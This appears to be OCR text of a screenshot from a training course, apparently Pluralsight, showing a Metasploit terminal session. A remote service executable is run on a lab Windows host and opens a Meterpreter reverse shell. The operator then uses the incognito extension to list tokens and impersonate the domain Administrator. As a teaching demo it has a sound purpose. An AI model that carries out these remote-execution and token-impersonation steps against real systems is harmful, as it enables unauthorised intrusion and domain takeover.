 File Edit View Search Terminal Help
[*] Created \yZZhIccm.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \yZZhIccm.exe...
[*] 192.168.1.70:55649 (UUID: 76f80690f3ce3210/x86=1/windows=1/2015-09-29T00:40:02Z) Staging Nati
ve payload ...
[*] Meterpreter session 2 opened (172.16.1.38:4444 -> 192.168.1.70:55649) at 2015-09-28 20:40:04
-0400
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
KONESISLABS\SP_FarmService
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
pluralsight